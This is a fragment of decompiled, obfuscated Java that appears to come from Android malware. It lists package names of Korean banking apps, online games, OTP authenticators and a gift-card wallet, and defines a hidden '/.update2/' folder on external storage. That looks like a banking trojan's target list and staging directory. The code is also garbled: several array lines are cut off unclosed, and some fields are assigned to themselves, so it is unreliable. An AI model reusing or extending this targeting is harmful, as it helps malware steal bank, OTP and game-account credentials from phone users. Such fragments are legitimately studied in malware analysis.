 public final class c {
private static final int a = a;
private static final String b = b;
private static final String[] c = ((String[]) ((Object[]) new String[]{"com.wooribank.pib.smart", "com.kbstar.kbbank"
private static final String[] d = ((String[]) ((Object[]) new String[]{"com.webzen.muorigin.google"}));
private static final String[] e = ((String[]) ((Object[]) new String[]{"com.ncsoft.lineagem19", "com.ncsoft.lineagem"
private static final String[] f = ((String[]) ((Object[]) new String[]{"kr.co.neople.neopleotp"}));
private static final String[] g = ((String[]) ((Object[]) new String[]{"kr.co.happymoney.android.happymoney"}));
private static final String[] h = ((String[]) ((Object[]) new String[]{"com.nexon.axe"}));
private static final String[] i = ((String[]) ((Object[]) new String[]{"com.nexon.nxplay"}));
private static final String[] j = ((String[]) ((Object[]) new String[]{"com.atsolution.android.uotp2"}));
private static String k = (Environment.getExternalStorageDirectory().getPath() + "/.update2/");